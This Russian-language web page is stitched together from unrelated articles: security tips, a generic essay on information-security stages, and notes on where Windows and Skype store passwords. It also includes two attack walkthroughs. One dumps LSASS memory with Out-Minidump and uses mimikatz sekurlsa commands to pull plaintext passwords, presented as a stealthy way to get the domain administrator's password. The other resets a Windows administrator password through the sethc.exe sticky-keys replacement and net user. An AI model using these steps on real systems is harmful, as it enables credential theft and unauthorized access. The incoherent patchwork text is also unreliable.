- Не стоит использовать одинаковые пароли для разных сервисов (особенно терминальных, находящихся во владении третьих лиц).

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в столь рекламируемых сейчас облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены виртуальные машины.

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям



Получение пароля пользователя из дампа памяти Windows

Более без шумный вариант, вас не определит антивирусник и не привлечет внимание. Вам нужно создать windows minidump

Сделать minidump можно с помощью powershell, подгрузив модуль Out-Minidump.ps1.

Если у вас ругнется на то что не может запустить не подписанный скрипт, то как разрешить не подписанные скрипты я описывал тут

Далее вводим команду для монтирования minidump dmp

Get-Process lsass | Out-Minidump



Видим создался файл lsass_628.dmp это и есть наш minidump.

Как узнать пароль администратора домена-08

Как узнать пароль администратора домена-09



по умолчанию он сохраняется в каталоге %windir\system32%. Копируем его в папку с утилитой и выполняем следующие команды

sekurlsa::minidump lsass_628.dmp

И следующей командой получим список пользователей, работающих в системе и их пароли:

sekurlsa::logonPasswords /export

Как узнать пароль администратора домена-10

Все в итоге вы смогли узнать пароль администратора домена

Определение информационной безопасности

Информационная безопасность (ИБ) – это состояние информационной системы, при котором она наименее восприимчива к вмешательству и нанесению ущерба со стороны третьих лиц. Безопасность данных также подразумевает управление рисками, которые связаны с разглашением информации или влиянием на аппаратные и программные модули защиты.

Безопасность информации, которая обрабатывается в организации, – это комплекс действий, направленных на решение проблемы защиты информационной среды в рамках компании. При этом информация не должна быть ограничена в использовании и динамичном развитии для уполномоченных лиц.

Этапы создания и обеспечения системы защиты информации

На практике создание системы защиты информации осуществляется в три этапа.

На первом этапе разрабатывается базовая модель системы, которая будет функционировать в компании. Для этого необходимо проанализировать все виды данных, которые циркулируют в фирме и которые нужно защитить от посягательств со стороны третьих лиц. Планом работы на начальном этапе являются четыре вопроса:

- Какиеисточники информации следует защитить?

- Какова цельполучения доступа к защищаемой информации?

Целью может быть ознакомление, изменение, модификация или уничтожение данных. Каждое действие является противоправным, если его выполняет злоумышленник. Ознакомление не приводит к разрушению структуры данных, а модификация и уничтожение приводят к частичной или полной потере информации.

- Что являетсяисточником конфиденциальной информации?

Источники в данном случае это люди и информационные ресурсы: документы, флеш-носители, публикации, продукция, компьютерные системы, средства обеспечения трудовой деятельности.

- Способы получения доступа, и как защититься от несанкционированных попыток воздействия на систему?

Различают следующие способы получения доступа:

Несанкционированный доступ – незаконное использование данных;

Утечка – неконтролируемое распространение информации за пределы корпоративной сети. Утечка возникает из-за недочетов, слабых сторон технического канала системы безопасности;

Разглашение – следствие воздействия человеческого фактора

Санкционированные пользователи могут разглашать информацию, чтобы передать конкурентам, или по неосторожности.

Второй этап включает разработку системы защиты. Это означает реализовать все выбранные способы, средства и направления защиты данных.

Система строится сразу по нескольким направлениям защиты, на нескольких уровнях, которые взаимодействуют друг с другом для обеспечения надежного контроля информации.

Правовой уровень обеспечивает соответствие государственным стандартам в сфере защиты информации и включает авторское право, указы, патенты и должностные инструкции. Грамотно выстроенная система защиты не нарушает права пользователей и нормы обработки данных.

Организационный уровень позволяет создать регламент работы пользователей с конфиденциальной информацией, подобрать кадры, организовать работу с документацией и физическими носителями данных.

Регламент работы пользователей с конфиденциальной информацией называют правилами разграничения доступа. Правила устанавливаются руководством компании совместно со службой безопасности и поставщиком, который внедряет систему безопасности. Цель – создать условия доступа к информационным ресурсам для каждого пользователя, к примеру, право на чтение, редактирование, передачу конфиденциального документа. Правила разграничения доступа разрабатываются на организационном уровне и внедряются на этапе работ с технической составляющей системы.

Технический уровень условно разделяют на физический, аппаратный, программный и математический подуровни.

- физический – создание преград вокруг защищаемого объекта: охранные системы, зашумление, укрепление архитектурных конструкций;

- аппаратный – установка технических средств: специальные компьютеры, системы контроля сотрудников, защиты серверов и корпоративных сетей;

- программный – установка программной оболочки системы защиты, внедрение правила разграничения доступа и тестирование работы;

- математический – внедрение криптографических и стенографических методов защиты данных для безопасной передачи по корпоративной или глобальной сети.

Третий, завершающий этап – это поддержка работоспособности системы, регулярный контроль и управление рисками

Важно, чтобы модуль защиты отличался гибкостью и позволял администратору безопасности быстро совершенствовать систему при обнаружении новых потенциальных угроз

Где на компьютере хранятся пароли и как их просмотреть в случае необходимости?

То, что пользователи достаточно часто забывают пароли от всевозможных программ, интернет-сайтов или даже те комбинации, которые используются для входа в систему, знают все. Поэтому и возникает проблема их быстрого восстановления. Но где хранятся все вводимые на компьютере пароли? Как их найти и посмотреть в случае необходимости? Увы, все далеко не так просто. В самом простом случае можно узнать пароли для интернет-ресурсов, а вот с локальными или сетевыми паролями возникает множество проблем, тем более что средствами Windows просмотреть их не представляется возможным, а использование специализированного программного обеспечения освоить могут далеко не все рядовые пользователи. Но для понимания общей картины некоторую ясность внесет представленный ниже материал.

Взламываем пароль Администратора в Windows 8

Для операционной системы Windows 8 существует свой несложный способ сброса пароля Администратора. Все, что вам нужно для этого сделать, это следовать пунктам нижеприведенной пошаговой инструкции:



Шаг 1. Заходим в раздел «Восстановление системы», а далее консоль «Диагностика», где выбираем раздел «Дополнительные параметры».

Заходим в «Диагностику» и выбираем «Дополнительные параметры»





Шаг 2. Заходим в командную строку и вводим следующую команду:

copy с:\windows\System32\sethc.exe с:\temp –и производим копирование файла sethc.exe, чтобы его случайно не потерять.

Копируем файл «sethc.exe» для избежания его потери

Шаг 3. Теперь в командной строке пишем следующее:

copy c:\windows\System32\cmd.exe c:\windows\System32\sethc.exe, то есть вместо «sethc.exe» вводим «cmd.exe».

Заменим файл «sethc.exe» на «cmd.exe»

Шаг 4. Выходим из командной консоли при помощи команды «exit».

Шаг 5. Перезагружаем наш компьютер и производим загрузку с обычными параметрами.



Шаг 6. Нажимаем клавишу «Shift» пять раз для запуска командной строки.

Нажимаем пятикратно клавишу Shift

Шаг 7. Вводим в командную консоль «lusrmgr.msc» и видим имя администратора.

Вводим в командную консоль «lusrmgr.msc «и видим имя администратора

Шаг 8. Ставим новый пароль — набираем команду «net user «Имя админа» password».

При помощи команды net user Имя админа password ставим новый пароль

Шаг 9. Перезагружаем компьютер и входим в учетную запись администратора уже с новым паролем.

![]()

Входим в учетную запись администратора уже с новым паролем

Следует заметить, что данный способ одинаково подойдет и для более ранних версий операционных систем.

Вот такими нехитрыми способами можно сбросить пароль администратора на компьютере и ноутбуке в операционных системах Windows 7, 8 и 10.



Специализированные программы для «вытаскивания» всех вводимых паролей

Но можно предположить, что пользователю мало знать, где на компьютере хранятся пароли, а нужно еще их как-то «вытащить» из системы для просмотра. Для выполнения таких операций в самих Windows-системах средств нет, зато без проблем можно воспользоваться всевозможным и сторонними программами наподобие Password Recovery Tool, PSexec, входящей в состав пакета PSTools, PasswordSpy или аналогичными.

В них необходимо всего лишь активировать сканирование системных компонентов на предмет обнаружения сохраненных паролей, а затем задать их извлечение и преобразование в читабельный вид.

Место сохранения паролей для программы Skype и проблемы просмотра искомых комбинаций

Достаточно часто приходится выяснять, где на компьютере хранятся пароли от установленных программ. В частности, это касается популярного приложения Skype, с которым в последнее время у многих пользователей наблюдаются проблемы входа в собственные аккаунты.

Установленное приложение хранит пользовательскую комбинаций в специальном XML-файле, где паролю соответствует значение хэша ( ). Да, но здесь пароль представлен в 16-ричном виде и просто так просмотреть его не получится. Поэтому для таких целей необходимо использовать HEX-редактор. Но и применение таких утилит без соответствующих знаний результата может не дать.